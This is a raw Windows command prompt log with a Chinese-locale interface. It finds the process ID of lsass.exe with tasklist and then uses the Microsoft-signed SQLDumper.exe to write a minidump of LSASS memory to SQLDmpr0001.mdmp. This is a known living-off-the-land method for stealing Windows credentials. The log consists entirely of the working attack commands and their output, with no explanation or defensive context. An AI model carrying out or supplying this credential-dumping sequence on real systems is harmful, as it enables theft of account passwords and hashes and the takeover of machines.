 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19045.4046]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>C:\Windows\System32\lsass.exe
C:\Windows\system32>tasklist /svc | findstr lsass.exe
lsass.exe                      792 EFS, KeyIso, SamSs, VaultSvc
管理员: 命令提示符
C:\Windows\system32>cd C:\Program Files\Microsoft Analysis Services\AS OLEDB\110
C:\Program Files\Microsoft Analysis Services\AS OLEDB\110>SQLDumper.exe 792 0 0x01100
Parsed parameters:
    ProcessID = 792
    ThreadId = 0
    Flags = 0x120
    MiniDumpFlags = 0x1966
    SqlInfoPtr = 0x0000000000000000
    DumpDir = <NULL>
    ExceptionRecordPtr = 0x0000000000000000
    ContextPtr = 0x0000000000000000
    ExtraFile = <NULL>
    PatternForExtraFiles = <NULL>
    InstanceName = <NULL>
    ServiceName = <NULL>
Callback type 11 not used
Callback type 15 not used
Callback type 7 not used
MiniDump completed: SQLDmpr0001.mdmp
Location of module 'dbghelp.dll' : 'C:\Program Files\Microsoft Analysis Services\AS OLEDB\110\dbghelp.dll'
File version of module 'C:\Program Files\Microsoft Analysis Services\AS OLEDB\110\dbghelp.dll' : '6.12:2.633'
Product version of module 'C:\Program Files\Microsoft Analysis Services\AS OLEDB\110\dbghelp.dll' : '6.12:2.633'
Location of module 'sqldumper.exe' : 'C:\Program Files\Microsoft Analysis Services\AS OLEDB\110\SQLDumper.exe'
File version of module 'C:\Program Files\Microsoft Analysis Services\AS OLEDB\110\SQLDumper.exe' : '2011.110:9165.1186'
Product version of module 'C:\Program Files\Microsoft Analysis Services\AS OLEDB\110\SQLDumper.exe' : '11.0:9165.1186'
Watson Invoke: No